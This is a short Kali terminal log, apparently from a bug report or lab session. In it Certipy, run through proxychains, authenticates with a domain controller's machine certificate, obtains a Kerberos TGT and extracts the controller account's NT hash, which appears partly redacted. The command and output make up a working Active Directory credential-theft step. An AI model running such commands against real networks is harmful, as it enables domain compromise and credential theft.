 (root💀kali)-[/home/mari0er/Desktop/Certipy]
# proxychains certipy auth -pfx dc.pfx -dc-ip 192.168.200.105 -debug
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.14
Certipy v3.0.0 - by Oliver Lyak (ly4k)
[*] Using principal: dc$@ .test
[*] Trying to get TGT...
[+] Trying to connect to KDC at 192.168.200.105
[proxychains] Strict chain ... ... 192.168.200.105:88 ... OK
[*] Got TGT
[*] Saved credential cache to 'dc.ccache'
[*] Trying to retrieve NT hash for 'dc$'
[+] Trying to connect to KDC at 192.168.200.105
[proxychains] Strict chain ... ... 192.168.200.105:88 ... OK
[*] Got NT hash for 'dc$@ .test': 5a3907e98 f9869a3660f